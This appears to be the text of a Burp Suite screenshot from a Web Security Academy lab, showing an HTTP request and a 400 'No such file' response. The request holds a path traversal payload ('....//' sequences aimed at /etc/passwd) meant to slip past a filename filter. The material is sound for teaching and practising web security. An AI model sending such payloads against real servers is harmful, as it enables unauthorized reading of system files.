 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0ad200180462418d81265caa0096003d.web-security-academy.net
3 Cookie: session=wTUWqvL8iy3qx2Gf3lsrsYijEnxHeAS0
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"